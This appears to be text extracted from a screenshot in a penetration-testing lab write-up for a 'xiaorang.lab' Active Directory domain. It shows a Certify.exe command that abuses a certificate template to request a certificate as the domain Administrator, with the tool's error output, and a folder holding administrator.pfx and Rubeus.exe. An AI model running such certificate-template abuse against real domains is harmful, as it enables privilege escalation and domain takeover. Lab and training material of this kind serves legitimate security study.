 C:\Users\zhangxia\Desktop>Certify.exe request /ca:CA01.xiaorang.lab\xiaorang-CA01-CA /template:"XR Manager" /altname:XIA
ORANG.LAB\Administrator
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : XIAORANG\zhangxia
[*] No subject name specified, using current context as subject.
[*] Template                : XR Manager
[*] Subject                 : CN=zhangxia, CN=Users, DC=xiaorang, DC=lab
[*] AltName                 : XIAORANG.LAB\Administrator
[*] Certificate Authority   : CA01.xiaorang.lab\xiaorang-CA01-CA
[X] Error sending the certificate request: System.Runtime.InteropServices.COMException (0x800706BA): CCertRequest::Submi
t: RPC 服务器不可用。 0x800706ba (WIN32: 1722 RPC_S_SERVER_UNAVAILABLE)
   在 CERTCLILib.ICertRequest3.Submit(Int32 Flags, String strRequest, String strAttributes, String strConfig)
   在 Certify.Cert.SendCertificateRequest(String CA, String message)
   在 Certify.Cert.RequestCert(String CA, Boolean machineContext, String templateName, String subject, String altName, B
oolean install)
桌面
文件 主页 共享 查看
此电脑 桌面
名称
快速访问
桌面
下载
文档
图片
此电脑
网络
administrator.pfx
cert.pem
cert.pfx
Certify.exe
Certify.exe.config
Interop.CERTENROLLLib.dll
Rubeus.exe